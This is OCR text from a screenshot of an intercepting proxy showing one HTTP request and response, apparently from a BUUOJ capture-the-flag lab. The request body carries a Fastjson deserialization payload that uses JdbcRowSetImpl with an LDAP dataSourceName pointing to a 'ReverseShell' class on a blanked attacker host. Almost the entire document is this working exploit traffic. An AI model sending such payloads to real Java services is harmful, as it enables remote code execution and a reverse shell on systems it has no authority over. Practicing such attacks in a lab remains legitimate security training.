 Request
Raw Params Headers Hex
7 Content-Type: application/x-www-form-urlencoded;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 202
10 Origin:
http://e8417fee-66fb-4591-b083-725a75f10608.node3.buuoj.cn
11 Connection: close
12 Referer:
http://e8417fee-66fb-4591-b083-725a75f10608.node3.buuoj.cn/user/
login
13 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c478829517e
14
15 roleJson=
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSet
Impl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceN
ame":"ldap:// /ReverseShell","autoCommit":true}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Apr 2021 14:05:34 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 56
7
8 {"number":5,"name":"Hacker","hello":"Hello I'm Hacker!"}
? < + > Type a search term 0 ma